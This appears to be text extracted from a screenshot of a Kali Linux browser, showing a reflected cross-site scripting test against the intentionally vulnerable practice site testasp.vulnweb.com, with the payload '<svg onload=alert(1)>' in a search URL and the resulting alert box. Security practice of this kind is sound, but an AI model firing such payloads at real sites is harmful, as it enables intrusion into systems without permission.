 3 2 3:36
xss-payload-list/Intru acuforum search
testasp.vulnweb.com/Search.asp?tfSearch=<svg+onload%3Dalert(1)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
testasp.vulnweb.com
1
OK
Read testasp.vulnweb.com
04:17 05:00